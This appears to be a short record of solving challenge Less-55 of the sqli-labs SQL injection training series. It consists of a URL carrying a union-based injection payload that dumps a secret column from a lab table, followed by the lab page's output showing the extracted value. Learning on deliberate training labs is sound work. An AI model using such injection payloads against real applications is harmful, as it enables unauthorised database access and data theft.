 116.62.104.172:81/Less-55/index.php?id=0) union select 1,group_concat(secret_PXKK),3 from CHUFQ8P62W--+
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:yJIT7etsTIHfKggrFk4otXmK
Your Password:3
SQL DUMB SERIES - 5
CHALLENGE - 2
Submit Secret Key:
Submit